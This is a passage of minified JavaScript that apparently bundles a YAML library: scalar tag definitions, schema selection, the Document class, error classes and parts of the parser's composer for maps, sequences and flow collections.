Be({format:e,minFractionDigits:t,tag:n,value:r}){if(typeof r=="bigint")return String(r);const i=typeof r=="number"?r:Number(r);if(!isFinite(i))return isNaN(i)?".nan":i<0?"-.inf":".inf";let u=JSON.stringify(r);if(!e&&t&&(!n||n==="tag:yaml.org,2002:float")&&/^\d/.test(u)){let s=u.indexOf(".");s<0&&(s=u.length,u+=".");let a=t-(u.length-s-1);for(;a-- >0;)u+="0"}return u}const ma={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:e=>e.slice(-3).toLowerCase()==="nan"?NaN:e[0]==="-"?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:Be},pa={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:\.[0-9]+|[0-9]+(?:\.[0-9]*)?)[eE][-+]?[0-9]+$/,resolve:e=>parseFloat(e),stringify(e){const t=Number(e.value);return isFinite(t)?t.toExponential():Be(e)}},Ea={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:\.[0-9]+|[0-9]+\.[0-9]*)$/,resolve(e){const t=new J(parseFloat(e)),n=e.indexOf(".");return n!==-1&&e[e.length-1]==="0"&&(t.minFractionDigits=e.length-n-1),t},stringify:Be},pr=e=>typeof e=="bigint"||Number.isInteger(e),Bi=(e,t,n,{intAsBigInt:r})=>r?BigInt(e):parseInt(e.substring(t),n);function ga(e,t,n){const{value:r}=e;return pr(r)&&r>=0?n+r.toString(t):Be(e)}const ba={identify:e=>pr(e)&&e>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^0o[0-7]+$/,resolve:(e,t,n)=>Bi(e,2,8,n),stringify:e=>ga(e,8,"0o")},Ta={identify:pr,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9]+$/,resolve:(e,t,n)=>Bi(e,0,10,n),stringify:Be},Aa={identify:e=>pr(e)&&e>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^0x[0-9a-fA-F]+$/,resolve:(e,t,n)=>Bi(e,2,16,n),stringify:e=>ga(e,16,"0x")},y0=[Ht,vt,dr,mr,Ri,ba,Ta,Aa,ma,pa,Ea];function vu(e){return typeof e=="bigint"||Number.isInteger(e)}const Bn=({value:e})=>JSON.stringify(e),S0=[{identify:e=>typeof e=="string",default:!0,tag:"tag:yaml.org,2002:str",resolve:e=>e,stringify:Bn},{identify:e=>e==null,createNode:()=>new J(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^null$/,resolve:()=>null,stringify:Bn},{identify:e=>typeof e=="boolean",default:!0,tag:"tag:yaml.org,2002:bool",test:/^true$|^false$/,resolve:e=>e==="true",stringify:Bn},{identify:vu,default:!0,tag:"tag:yaml.org,2002:int",test:/^-?(?:0|[1-9][0-9]*)$/,resolve:(e,t,{intAsBigInt:n})=>n?BigInt(e):parseInt(e,10),stringify:({value:e})=>vu(e)?e.toString():JSON.stringify(e)},{identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^-?(?:0|[1-9][0-9]*)(?:\.[0-9]*)?(?:[eE][-+]?[0-9]+)?$/,resolve:e=>parseFloat(e),stringify:Bn}],k0={default:!0,tag:"",test:/^/,resolve(e,t){return t(`Unresolved plain scalar ${JSON.stringify(e)}`),e}},N0=[Ht,vt].concat(S0,k0),Pi={identify:e=>e instanceof Uint8Array,default:!1,tag:"tag:yaml.org,2002:binary",resolve(e,t){if(typeof atob=="function"){const n=atob(e.replace(/[\n\r]/g,"")),r=new Uint8Array(n.length);for(let i=0;i<n.length;++i)r[i]=n.charCodeAt(i);return r}else return t("This environment does not support reading binary tags; either Buffer or atob is required"),e},stringify({comment:e,type:t,value:n},r,i,u){const s=n;let a;if(typeof btoa=="function"){let o="";for(let c=0;c<s.length;++c)o+=String.fromCharCode(s[c]);a=btoa(o)}else throw new Error("This environment does not support writing binary tags; either Buffer or btoa is required");if(t||(t=J.BLOCK_LITERAL),t!==J.QUOTE_DOUBLE){const o=Math.max(r.options.lineWidth-r.indent.length,r.options.minContentWidth),c=Math.ceil(a.length/o),h=new Array(c);for(let f=0,m=0;f<c;++f,m+=o)h[f]=a.substr(m,o);a=h.join(t===J.BLOCK_LITERAL?`
`:" ")}return Fi({comment:e,type:t,value:a},r,i,u)}};function Ca(e,t){if(_n(e))for(let n=0;n<e.items.length;++n){let r=e.items[n];if(!le(r)){if(Dn(r)){r.items.length>1&&t("Each pair must have its own sequence indicator");const i=r.items[0]||new be(new J(null));if(r.commentBefore&&(i.key.commentBefore=i.key.commentBefore?`${r.commentBefore}
${i.key.commentBefore}`:r.commentBefore),r.comment){const u=i.value??i.key;u.comment=u.comment?`${r.comment}
${u.comment}`:r.comment}r=i}e.items[n]=le(r)?r:new be(r)}}else t("Expected a sequence for this tag");return e}function Da(e,t,n){const{replacer:r}=n,i=new gt(e);i.tag="tag:yaml.org,2002:pairs";let u=0;if(t&&Symbol.iterator in Object(t))for(let s of t){typeof r=="function"&&(s=r.call(t,String(u++),s));let a,o;if(Array.isArray(s))if(s.length===2)a=s[0],o=s[1];else throw new TypeError(`Expected [key, value] tuple: ${s}`);else if(s&&s instanceof Object){const c=Object.keys(s);if(c.length===1)a=c[0],o=s[a];else throw new TypeError(`Expected tuple with one key, not ${c.length} keys`)}else a=s;i.items.push(wi(a,o,n))}return i}const Mi={collection:"seq",default:!1,tag:"tag:yaml.org,2002:pairs",resolve:Ca,createNode:Da};class Lt extends gt{constructor(){super(),this.add=Ie.prototype.add.bind(this),this.delete=Ie.prototype.delete.bind(this),this.get=Ie.prototype.get.bind(this),this.has=Ie.prototype.has.bind(this),this.set=Ie.prototype.set.bind(this),this.tag=Lt.tag}toJSON(t,n){if(!n)return super.toJSON(t);const r=new Map;n!=null&&n.onCreate&&n.onCreate(r);for(const i of this.items){let u,s;if(le(i)?(u=Oe(i.key,"",n),s=Oe(i.value,u,n)):u=Oe(i,"",n),r.has(u))throw new Error("Ordered maps must not include duplicate keys");r.set(u,s)}return r}static from(t,n,r){const i=Da(t,n,r),u=new this;return u.items=i.items,u}}Lt.tag="tag:yaml.org,2002:omap";const Ui={collection:"seq",identify:e=>e instanceof Map,nodeClass:Lt,default:!1,tag:"tag:yaml.org,2002:omap",resolve(e,t){const n=Ca(e,t),r=[];for(const{key:i}of n.items)ie(i)&&(r.includes(i.value)?t(`Ordered maps must not include duplicate keys: ${i.value}`):r.push(i.value));return Object.assign(new Lt,n)},createNode:(e,t,n)=>Lt.from(e,t,n)};function _a({value:e,source:t},n){return t&&(e?ya:Sa).test.test(t)?t:e?n.options.trueStr:n.options.falseStr}const ya={identify:e=>e===!0,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:Y|y|[Yy]es|YES|[Tt]rue|TRUE|[Oo]n|ON)$/,resolve:()=>new J(!0),stringify:_a},Sa={identify:e=>e===!1,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:N|n|[Nn]o|NO|[Ff]alse|FALSE|[Oo]ff|OFF)$/,resolve:()=>new J(!1),stringify:_a},I0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:e=>e.slice(-3).toLowerCase()==="nan"?NaN:e[0]==="-"?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:Be},O0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:[0-9][0-9_]*)?(?:\.[0-9_]*)?[eE][-+]?[0-9]+$/,resolve:e=>parseFloat(e.replace(/_/g,"")),stringify(e){const t=Number(e.value);return isFinite(t)?t.toExponential():Be(e)}},x0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:[0-9][0-9_]*)?\.[0-9_]*$/,resolve(e){const t=new J(parseFloat(e.replace(/_/g,""))),n=e.indexOf(".");if(n!==-1){const r=e.substring(n+1).replace(/_/g,"");r[r.length-1]==="0"&&(t.minFractionDigits=r.length)}return t},stringify:Be},yn=e=>typeof e=="bigint"||Number.isInteger(e);function Er(e,t,n,{intAsBigInt:r}){const i=e[0];if((i==="-"||i==="+")&&(t+=1),e=e.substring(t).replace(/_/g,""),r){switch(n){case 2:e=`0b${e}`;break;case 8:e=`0o${e}`;break;case 16:e=`0x${e}`;break}const s=BigInt(e);return i==="-"?BigInt(-1)*s:s}const u=parseInt(e,n);return i==="-"?-1*u:u}function Hi(e,t,n){const{value:r}=e;if(yn(r)){const i=r.toString(t);return r<0?"-"+n+i.substr(1):n+i}return Be(e)}const L0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"BIN",test:/^[-+]?0b[0-1_]+$/,resolve:(e,t,n)=>Er(e,2,2,n),stringify:e=>Hi(e,2,"0b")},F0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^[-+]?0[0-7_]+$/,resolve:(e,t,n)=>Er(e,1,8,n),stringify:e=>Hi(e,8,"0")},w0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9][0-9_]*$/,resolve:(e,t,n)=>Er(e,0,10,n),stringify:Be},R0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^[-+]?0x[0-9a-fA-F_]+$/,resolve:(e,t,n)=>Er(e,2,16,n),stringify:e=>Hi(e,16,"0x")};class Ft extends Ie{constructor(t){super(t),this.tag=Ft.tag}add(t){let n;le(t)?n=t:t&&typeof t=="object"&&"key"in t&&"value"in t&&t.value===null?n=new be(t.key,null):n=new be(t,null),ht(this.items,n.key)||this.items.push(n)}get(t,n){const r=ht(this.items,t);return!n&&le(r)?ie(r.key)?r.key.value:r.key:r}set(t,n){if(typeof n!="boolean")throw new Error(`Expected boolean value for set(key, value) in a YAML set, not ${typeof n}`);const r=ht(this.items,t);r&&!n?this.items.splice(this.items.indexOf(r),1):!r&&n&&this.items.push(new be(t))}toJSON(t,n){return super.toJSON(t,n,Set)}toString(t,n,r){if(!t)return JSON.stringify(this);if(this.hasAllNullValues(!0))return super.toString(Object.assign({},t,{allNullValues:!0}),n,r);throw new Error("Set items must all have null values")}static from(t,n,r){const{replacer:i}=r,u=new this(t);if(n&&Symbol.iterator in Object(n))for(let s of n)typeof i=="function"&&(s=i.call(n,s,s)),u.items.push(wi(s,null,r));return u}}Ft.tag="tag:yaml.org,2002:set";const vi={collection:"map",identify:e=>e instanceof Set,nodeClass:Ft,default:!1,tag:"tag:yaml.org,2002:set",createNode:(e,t,n)=>Ft.from(e,t,n),resolve(e,t){if(Dn(e)){if(e.hasAllNullValues(!0))return Object.assign(new Ft,e);t("Set items must all have null values")}else t("Expected a mapping for this tag");return e}};function zi(e,t){const n=e[0],r=n==="-"||n==="+"?e.substring(1):e,i=s=>t?BigInt(s):Number(s),u=r.replace(/_/g,"").split(":").reduce((s,a)=>s*i(60)+i(a),i(0));return n==="-"?i(-1)*u:u}function ka(e){let{value:t}=e,n=s=>s;if(typeof t=="bigint")n=s=>BigInt(s);else if(isNaN(t)||!isFinite(t))return Be(e);let r="";t<0&&(r="-",t*=n(-1));const i=n(60),u=[t%i];return t<60?u.unshift(0):(t=(t-u[0])/i,u.unshift(t%i),t>=60&&(t=(t-u[0])/i,u.unshift(t))),r+u.map(s=>String(s).padStart(2,"0")).join(":").replace(/000000\d*$/,"")}const Na={identify:e=>typeof e=="bigint"||Number.isInteger(e),default:!0,tag:"tag:yaml.org,2002:int",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+$/,resolve:(e,t,{intAsBigInt:n})=>zi(e,n),stringify:ka},Ia={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+\.[0-9_]*$/,resolve:e=>zi(e,!1),stringify:ka},gr={identify:e=>e instanceof Date,default:!0,tag:"tag:yaml.org,2002:timestamp",test:RegExp("^([0-9]{4})-([0-9]{1,2})-([0-9]{1,2})(?:(?:t|T|[ \\t]+)([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2}(\\.[0-9]+)?)(?:[ \\t]*(Z|[-+][012]?[0-9](?::[0-9]{2})?))?)?$"),resolve(e){const t=e.match(gr.test);if(!t)throw new Error("!!timestamp expects a date, starting with yyyy-mm-dd");const[,n,r,i,u,s,a]=t.map(Number),o=t[7]?Number((t[7]+"00").substr(1,3)):0;let c=Date.UTC(n,r-1,i,u||0,s||0,a||0,o);const h=t[8];if(h&&h!=="Z"){let f=zi(h,!1);Math.abs(f)<30&&(f*=60),c-=6e4*f}return new Date(c)},stringify:({value:e})=>e.toISOString().replace(/(T00:00:00)?\.000Z$/,"")},zu=[Ht,vt,dr,mr,ya,Sa,L0,F0,w0,R0,I0,O0,x0,Pi,Ve,Ui,Mi,vi,Na,Ia,gr],$u=new Map([["core",y0],["failsafe",[Ht,vt,dr]],["json",N0],["yaml11",zu],["yaml-1.1",zu]]),qu={binary:Pi,bool:Ri,float:Ea,floatExp:pa,floatNaN:ma,floatTime:Ia,int:Ta,intHex:Aa,intOct:ba,intTime:Na,map:Ht,merge:Ve,null:mr,omap:Ui,pairs:Mi,seq:vt,set:vi,timestamp:gr},B0={"tag:yaml.org,2002:binary":Pi,"tag:yaml.org,2002:merge":Ve,"tag:yaml.org,2002:omap":Ui,"tag:yaml.org,2002:pairs":Mi,"tag:yaml.org,2002:set":vi,"tag:yaml.org,2002:timestamp":gr};function Rr(e,t,n){const r=$u.get(t);if(r&&!e)return n&&!r.includes(Ve)?r.concat(Ve):r.slice();let i=r;if(!i)if(Array.isArray(e))i=[];else{const u=Array.from($u.keys()).filter(s=>s!=="yaml11").map(s=>JSON.stringify(s)).join(", ");throw new Error(`Unknown schema "${t}"; use one of ${u} or define customTags array`)}if(Array.isArray(e))for(const u of e)i=i.concat(u);else typeof e=="function"&&(i=e(i.slice()));return n&&(i=i.concat(Ve)),i.reduce((u,s)=>{const a=typeof s=="string"?qu[s]:s;if(!a){const o=JSON.stringify(s),c=Object.keys(qu).map(h=>JSON.stringify(h)).join(", ");throw new Error(`Unknown custom tag ${o}; use one of ${c}`)}return u.includes(a)||u.push(a),u},[])}const P0=(e,t)=>e.key<t.key?-1:e.key>t.key?1:0;class $i{constructor({compat:t,customTags:n,merge:r,resolveKnownTags:i,schema:u,sortMapEntries:s,toStringDefaults:a}){this.compat=Array.isArray(t)?Rr(t,"compat"):t?Rr(null,t):null,this.name=typeof u=="string"&&u||"core",this.knownTags=i?B0:{},this.tags=Rr(n,this.name,r),this.toStringOptions=a??null,Object.defineProperty(this,rt,{value:Ht}),Object.defineProperty(this,ve,{value:dr}),Object.defineProperty(this,Mt,{value:vt}),this.sortMapEntries=typeof s=="function"?s:s===!0?P0:null}clone(){const t=Object.create($i.prototype,Object.getOwnPropertyDescriptors(this));return t.tags=this.tags.slice(),t}}function M0(e,t){var o;const n=[];let r=t.directives===!0;if(t.directives!==!1&&e.directives){const c=e.directives.toString(e);c?(n.push(c),r=!0):e.directives.docStart&&(r=!0)}r&&n.push("---");const i=ca(e,t),{commentString:u}=i.options;if(e.commentBefore){n.length!==1&&n.unshift("");const c=u(e.commentBefore);n.unshift(je(c,""))}let s=!1,a=null;if(e.contents){if(ce(e.contents)){if(e.contents.spaceBefore&&r&&n.push(""),e.contents.commentBefore){const f=u(e.contents.commentBefore);n.push(je(f,""))}i.forceBlockIndent=!!e.comment,a=e.contents.comment}const c=a?void 0:()=>s=!0;let h=Rt(e.contents,i,()=>a=null,c);a&&(h+=ft(h,"",u(a))),(h[0]==="|"||h[0]===">")&&n[n.length-1]==="---"?n[n.length-1]=`--- ${h}`:n.push(h)}else n.push(Rt(e.contents,i));if((o=e.directives)!=null&&o.docEnd)if(e.comment){const c=u(e.comment);c.includes(`
`)?(n.push("..."),n.push(je(c,""))):n.push(`... ${c}`)}else n.push("...");else{let c=e.comment;c&&s&&(c=c.replace(/^\n+/,"")),c&&((!s||a)&&n[n.length-1]!==""&&n.push(""),n.push(je(u(c),"")))}return n.join(`
`)+`
`}class Sn{constructor(t,n,r){this.commentBefore=null,this.comment=null,this.errors=[],this.warnings=[],Object.defineProperty(this,xe,{value:ui});let i=null;typeof n=="function"||Array.isArray(n)?i=n:r===void 0&&n&&(r=n,n=void 0);const u=Object.assign({intAsBigInt:!1,keepSourceTokens:!1,logLevel:"warn",prettyErrors:!0,strict:!0,stringKeys:!1,uniqueKeys:!0,version:"1.2"},r);this.options=u;let{version:s}=u;r!=null&&r._directives?(this.directives=r._directives.atDocument(),this.directives.yaml.explicit&&(s=this.directives.yaml.version)):this.directives=new ge({version:s}),this.setSchema(s,r),this.contents=t===void 0?null:this.createNode(t,i,r)}clone(){const t=Object.create(Sn.prototype,{[xe]:{value:ui}});return t.commentBefore=this.commentBefore,t.comment=this.comment,t.errors=this.errors.slice(),t.warnings=this.warnings.slice(),t.options=Object.assign({},this.options),this.directives&&(t.directives=this.directives.clone()),t.schema=this.schema.clone(),t.contents=ce(this.contents)?this.contents.clone(t.schema):this.contents,this.range&&(t.range=this.range.slice()),t}add(t){yt(this.contents)&&this.contents.add(t)}addIn(t,n){yt(this.contents)&&this.contents.addIn(t,n)}createAlias(t,n){if(!t.anchor){const r=ia(this);t.anchor=!n||r.has(n)?ua(n||"a",r):n}return new Li(t.anchor)}createNode(t,n,r){let i;if(typeof n=="function")t=n.call({"":t},"",t),i=n;else if(Array.isArray(n)){const T=k=>typeof k=="number"||k instanceof String||k instanceof Number,A=n.filter(T).map(String);A.length>0&&(n=n.concat(A)),i=n}else r===void 0&&n&&(r=n,n=void 0);const{aliasDuplicateObjects:u,anchorPrefix:s,flow:a,keepUndefined:o,onTagObj:c,tag:h}=r??{},{onAnchor:f,setAnchors:m,sourceObjects:d}=f0(this,s||"a"),E={aliasDuplicateObjects:u??!0,keepUndefined:o??!1,onAnchor:f,onTagObj:c,replacer:i,schema:this.schema,sourceObjects:d},p=mn(t,h,E);return a&&ae(p)&&(p.flow=!0),m(),p}createPair(t,n,r={}){const i=this.createNode(t,null,r),u=this.createNode(n,null,r);return new be(i,u)}delete(t){return yt(this.contents)?this.contents.delete(t):!1}deleteIn(t){return Zt(t)?this.contents==null?!1:(this.contents=null,!0):yt(this.contents)?this.contents.deleteIn(t):!1}get(t,n){return ae(this.contents)?this.contents.get(t,n):void 0}getIn(t,n){return Zt(t)?!n&&ie(this.contents)?this.contents.value:this.contents:ae(this.contents)?this.contents.getIn(t,n):void 0}has(t){return ae(this.contents)?this.contents.has(t):!1}hasIn(t){return Zt(t)?this.contents!==void 0:ae(this.contents)?this.contents.hasIn(t):!1}set(t,n){this.contents==null?this.contents=Wn(this.schema,[t],n):yt(this.contents)&&this.contents.set(t,n)}setIn(t,n){Zt(t)?this.contents=n:this.contents==null?this.contents=Wn(this.schema,Array.from(t),n):yt(this.contents)&&this.contents.setIn(t,n)}setSchema(t,n={}){typeof t=="number"&&(t=String(t));let r;switch(t){case"1.1":this.directives?this.directives.yaml.version="1.1":this.directives=new ge({version:"1.1"}),r={resolveKnownTags:!1,schema:"yaml-1.1"};break;case"1.2":case"next":this.directives?this.directives.yaml.version=t:this.directives=new ge({version:t}),r={resolveKnownTags:!0,schema:"core"};break;case null:this.directives&&delete this.directives,r=null;break;default:{const i=JSON.stringify(t);throw new Error(`Expected '1.1', '1.2' or null as first argument, but found: ${i}`)}}if(n.schema instanceof Object)this.schema=n.schema;else if(r)this.schema=new $i(Object.assign(r,n));else throw new Error("With a null YAML version, the { schema: Schema } option is required")}toJS({json:t,jsonArg:n,mapAsMap:r,maxAliasCount:i,onAnchor:u,reviver:s}={}){const a={anchors:new Map,doc:this,keep:!t,mapAsMap:r===!0,mapKeyWarned:!1,maxAliasCount:typeof i=="number"?i:100},o=Oe(this.contents,n??"",a);if(typeof u=="function")for(const{count:c,res:h}of a.anchors.values())u(h,c);return typeof s=="function"?It(s,{"":o},"",o):o}toJSON(t,n){return this.toJS({json:!0,jsonArg:t,mapAsMap:!1,onAnchor:n})}toString(t={}){if(this.errors.length>0)throw new Error("Document with errors cannot be stringified");if("indent"in t&&(!Number.isInteger(t.indent)||Number(t.indent)<=0)){const n=JSON.stringify(t.indent);throw new Error(`"indent" option must be a positive integer, not ${n}`)}return M0(this,t)}}function yt(e){if(ae(e))return!0;throw new Error("Expected a YAML collection as document contents")}class Oa extends Error{constructor(t,n,r,i){super(),this.name=t,this.code=r,this.message=i,this.pos=n}}class en extends Oa{constructor(t,n,r){super("YAMLParseError",t,n,r)}}class U0 extends Oa{constructor(t,n,r){super("YAMLWarning",t,n,r)}}const Yu=(e,t)=>n=>{if(n.pos[0]===-1)return;n.linePos=n.pos.map(a=>t.linePos(a));const{line:r,col:i}=n.linePos[0];n.message+=` at line ${r}, column ${i}`;let u=i-1,s=e.substring(t.lineStarts[r-1],t.lineStarts[r]).replace(/[\n\r]+$/,"");if(u>=60&&s.length>80){const a=Math.min(u-39,s.length-79);s="…"+s.substring(a),u-=a-1}if(s.length>80&&(s=s.substring(0,79)+"…"),r>1&&/^ *$/.test(s.substring(0,u))){let a=e.substring(t.lineStarts[r-2],t.lineStarts[r-1]);a.length>80&&(a=a.substring(0,79)+`…
`),s=a+s}if(/[^ ]/.test(s)){let a=1;const o=n.linePos[1];o&&o.line===r&&o.col>i&&(a=Math.max(1,Math.min(o.col-i,80-u)));const c=" ".repeat(u)+"^".repeat(a);n.message+=`:

${s}
${c}
`}};function Bt(e,{flow:t,indicator:n,next:r,offset:i,onError:u,parentIndent:s,startOnNewline:a}){let o=!1,c=a,h=a,f="",m="",d=!1,E=!1,p=null,T=null,A=null,k=null,I=null,L=null,R=null;for(const w of e)switch(E&&(w.type!=="space"&&w.type!=="newline"&&w.type!=="comma"&&u(w.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),E=!1),p&&(c&&w.type!=="comment"&&w.type!=="newline"&&u(p,"TAB_AS_INDENT","Tabs are not allowed as indentation"),p=null),w.type){case"space":!t&&(n!=="doc-start"||(r==null?void 0:r.type)!=="flow-collection")&&w.source.includes("	")&&(p=w),h=!0;break;case"comment":{h||u(w,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const j=w.source.substring(1)||" ";f?f+=m+j:f=j,m="",c=!1;break}case"newline":c?f?f+=w.source:(!L||n!=="seq-item-ind")&&(o=!0):m+=w.source,c=!0,d=!0,(T||A)&&(k=w),h=!0;break;case"anchor":T&&u(w,"MULTIPLE_ANCHORS","A node can have at most one anchor"),w.source.endsWith(":")&&u(w.offset+w.source.length-1,"BAD_ALIAS","Anchor ending in : is ambiguous",!0),T=w,R===null&&(R=w.offset),c=!1,h=!1,E=!0;break;case"tag":{A&&u(w,"MULTIPLE_TAGS","A node can have at most one tag"),A=w,R===null&&(R=w.offset),c=!1,h=!1,E=!0;break}case n:(T||A)&&u(w,"BAD_PROP_ORDER",`Anchors and tags must be after the ${w.source} indicator`),L&&u(w,"UNEXPECTED_TOKEN",`Unexpected ${w.source} in ${t??"collection"}`),L=w,c=n==="seq-item-ind"||n==="explicit-key-ind",h=!1;break;case"comma":if(t){I&&u(w,"UNEXPECTED_TOKEN",`Unexpected , in ${t}`),I=w,c=!1,h=!1;break}default:u(w,"UNEXPECTED_TOKEN",`Unexpected ${w.type} token`),c=!1,h=!1}const y=e[e.length-1],v=y?y.offset+y.source.length:i;return E&&r&&r.type!=="space"&&r.type!=="newline"&&r.type!=="comma"&&(r.type!=="scalar"||r.source!=="")&&u(r.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),p&&(c&&p.indent<=s||(r==null?void 0:r.type)==="block-map"||(r==null?void 0:r.type)==="block-seq")&&u(p,"TAB_AS_INDENT","Tabs are not allowed as indentation"),{comma:I,found:L,spaceBefore:o,comment:f,hasNewline:d,anchor:T,tag:A,newlineAfterProp:k,end:v,start:R??v}}function pn(e){if(!e)return null;switch(e.type){case"alias":case"scalar":case"double-quoted-scalar":case"single-quoted-scalar":if(e.source.includes(`
`))return!0;if(e.end){for(const t of e.end)if(t.type==="newline")return!0}return!1;case"flow-collection":for(const t of e.items){for(const n of t.start)if(n.type==="newline")return!0;if(t.sep){for(const n of t.sep)if(n.type==="newline")return!0}if(pn(t.key)||pn(t.value))return!0}return!1;default:return!0}}function ci(e,t,n){if((t==null?void 0:t.type)==="flow-collection"){const r=t.end[0];r.indent===e&&(r.source==="]"||r.source==="}")&&pn(t)&&n(r,"BAD_INDENT","Flow end indicator should be more indented than parent",!0)}}function xa(e,t,n){const{uniqueKeys:r}=e.options;if(r===!1)return!1;const i=typeof r=="function"?r:(u,s)=>u===s||ie(u)&&ie(s)&&u.value===s.value;return t.some(u=>i(u.key,n))}const ju="All mapping items must start at the same column";function H0({composeNode:e,composeEmptyNode:t},n,r,i,u){var h;const s=(u==null?void 0:u.nodeClass)??Ie,a=new s(n.schema);n.atRoot&&(n.atRoot=!1);let o=r.offset,c=null;for(const f of r.items){const{start:m,key:d,sep:E,value:p}=f,T=Bt(m,{indicator:"explicit-key-ind",next:d??(E==null?void 0:E[0]),offset:o,onError:i,parentIndent:r.indent,startOnNewline:!0}),A=!T.found;if(A){if(d&&(d.type==="block-seq"?i(o,"BLOCK_AS_IMPLICIT_KEY","A block sequence may not be used as an implicit map key"):"indent"in d&&d.indent!==r.indent&&i(o,"BAD_INDENT",ju)),!T.anchor&&!T.tag&&!E){c=T.end,T.comment&&(a.comment?a.comment+=`
`+T.comment:a.comment=T.comment);continue}(T.newlineAfterProp||pn(d))&&i(d??m[m.length-1],"MULTILINE_IMPLICIT_KEY","Implicit keys need to be on a single line")}else((h=T.found)==null?void 0:h.indent)!==r.indent&&i(o,"BAD_INDENT",ju);n.atKey=!0;const k=T.end,I=d?e(n,d,T,i):t(n,k,m,null,T,i);n.schema.compat&&ci(r.indent,d,i),n.atKey=!1,xa(n,a.items,I)&&i(k,"DUPLICATE_KEY","Map keys must be unique");const L=Bt(E??[],{indicator:"map-value-ind",next:p,offset:I.range[2],onError:i,parentIndent:r.indent,startOnNewline:!d||d.type==="block-scalar"});if(o=L.end,L.found){A&&((p==null?void 0:p.type)==="block-map"&&!L.hasNewline&&i(o,"BLOCK_AS_IMPLICIT_KEY","Nested mappings are not allowed in compact mappings"),n.options.strict&&T.start<L.found.offset-1024&&i(I.range,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit block mapping key"));const R=p?e(n,p,L,i):t(n,o,E,null,L,i);n.schema.compat&&ci(r.indent,p,i),o=R.range[2];const y=new be(I,R);n.options.keepSourceTokens&&(y.srcToken=f),a.items.push(y)}else{A&&i(I.range,"MISSING_CHAR","Implicit map keys need to be followed by map values"),L.comment&&(I.comment?I.comment+=`
`+L.comment:I.comment=L.comment);const R=new be(I);n.options.keepSourceTokens&&(R.srcToken=f),a.items.push(R)}}return c&&c<o&&i(c,"IMPOSSIBLE","Map comment with trailing content"),a.range=[r.offset,o,c??o],a}function v0({composeNode:e,composeEmptyNode:t},n,r,i,u){const s=(u==null?void 0:u.nodeClass)??gt,a=new s(n.schema);n.atRoot&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let o=r.offset,c=null;for(const{start:h,value:f}of r.items){const m=Bt(h,{indicator:"seq-item-ind",next:f,offset:o,onError:i,parentIndent:r.indent,startOnNewline:!0});if(!m.found)if(m.anchor||m.tag||f)f&&f.type==="block-seq"?i(m.end,"BAD_INDENT","All sequence items must start at the same column"):i(o,"MISSING_CHAR","Sequence item without - indicator");else{c=m.end,m.comment&&(a.comment=m.comment);continue}const d=f?e(n,f,m,i):t(n,m.end,h,null,m,i);n.schema.compat&&ci(r.indent,f,i),o=d.range[2],a.items.push(d)}return a.range=[r.offset,o,c??o],a}function kn(e,t,n,r){let i="";if(e){let u=!1,s="";for(const a of e){const{source:o,type:c}=a;switch(c){case"space":u=!0;break;case"comment":{n&&!u&&r(a,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const h=o.substring(1)||" ";i?i+=s+h:i=h,s="";break}case"newline":i&&(s+=o),u=!0;break;default:r(a,"UNEXPECTED_TOKEN",`Unexpected ${c} at node end`)}t+=o.length}}return{comment:i,offset:t}}const Br="Block collections are not allowed within flow collections",Pr=e=>e&&(e.type==="block-map"||e.type==="block-seq");function z0({composeNode:e,composeEmptyNode:t},n,r,i,u){const s=r.start.source==="{",a=s?"flow map":"flow sequence",o=(u==null?void 0:u.nodeClass)??(s?Ie:gt),c=new o(n.schema);c.flow=!0;const h=n.atRoot;h&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let f=r.offset+r.start.source.length;for(let T=0;T<r.items.length;++T){const A=r.items[T],{start:k,key:I,sep:L,value:R}=A,y=Bt(k,{flow:a,indicator:"explicit-key-ind",next:I??(L==null?void 0:L[0]),offset:f,onError:i,parentIndent:r.indent,startOnNewline:!1});if(!y.found){if(!y.anchor&&!y.tag&&!L&&!R){T===0&&y.comma?i(y.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`):T<r.items.length-1&&i(y.start,"UNEXPECTED_TOKEN",`Unexpected empty item in ${a}`),y.comment&&(c.comment?c.comment+=`
